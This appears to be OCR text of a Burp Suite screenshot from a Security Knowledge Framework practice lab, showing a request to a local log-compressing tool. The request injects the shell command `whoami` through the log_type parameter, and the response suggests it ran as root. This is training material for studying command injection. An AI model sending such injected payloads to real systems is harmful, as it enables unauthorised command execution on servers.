 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://0.0.0.0:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /compress?log_type=`whoami` HTTP/1.1
2 Host: 0.0.0.0:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://0.0.0.0:5000/
9 Cookie: userId=2; session=
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
Security Knowledge Framework
chat on gitter
LIVE DEMONSTRATION!
Log toolbox
Log Compressing Tool:
Access log
Error log
Compress .zip
zip warning: name not matched: root_log.txt zip error: Nothing to do! (log.zip)
First do your best to hack the website. If you get stuck, visualize a new hint.
Done 10,339 bytes | 12 millis